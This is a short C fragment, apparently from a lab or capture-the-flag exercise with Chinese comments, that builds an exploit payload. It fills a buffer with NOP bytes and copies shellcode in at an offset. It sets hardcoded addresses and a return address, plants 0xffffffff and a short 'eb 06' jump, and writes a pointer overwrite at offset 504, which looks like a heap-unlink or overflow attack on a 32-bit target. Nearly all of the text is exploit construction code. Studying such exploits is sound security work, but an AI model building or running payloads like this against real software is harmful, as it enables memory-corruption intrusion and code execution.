 memset(payload, 0x90, sizeof(payload) - 1);
// 需要按照 8 字节对齐
unsigned int q_offset = 504;
unsigned int shellcode_offset = 32;
memcpy(payload + shellcode_offset, shellcode,
strlen(shellcode));
unsigned int buf_addr = 0x804a068;
unsigned int shellcode_addr = buf_addr +
shellcode_offset;
// ebp = 0xffffda5c
unsigned int return_addr = 0xbffffa6c + 4;
//! 这里直接将 payload + 4 设置为 0xffffffff
memset(payload + 4, 0xff, 4);
// q.l = buf_addr
memcpy(payload + q_offset, &buf_addr, 4);
// eb 6 相对跳转
// 跳转
unsigned short int jmp_4_bytes = 0x6eb;
memcpy(payload, &jmp_4_bytes, 2);